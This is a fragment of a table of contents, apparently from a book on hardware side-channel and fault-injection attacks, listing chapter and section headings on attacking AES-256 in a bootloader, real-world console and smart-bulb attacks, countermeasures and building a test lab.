
Attacking AES-256
Obtaining and Building the Bootloader Code
Running the Target and Capturing Traces
Calculating the CRC
Communicating with the Bootloader

Capturing Overview Traces
Capturing Detailed Traces


Analysis
Round 14 Key
Round 13 Key
Recovering the IV
What to Capture
Getting the First Trace

Getting the Rest of the Traces
Analysis
Attacking the Signature
Attack Theory

Power Traces
Analysis
All Four Bytes

Peeping at the Bootloader Source Code
Timing of Signature Check
Summary
CHAPTER 13: NO KIDDIN’: REAL-LIFE EXAMPLES
Fault Injection Attacks


PlayStation 3 Hypervisor
Xbox 360
Power Analysis Attacks
Philips Hue Attack
Summary
CHAPTER 14: THINK OF THE CHILDREN: COUNTERMEASURES,
CERTIFICATIONS, AND GOODBYTES
Countermeasures
Implementing Countermeasures
Verifying Countermeasures
Industry Certifications
Getting Better
Summary
APPENDIX A: MAXING OUT YOUR CREDIT CARD: SETTING UP
A TEST LAB
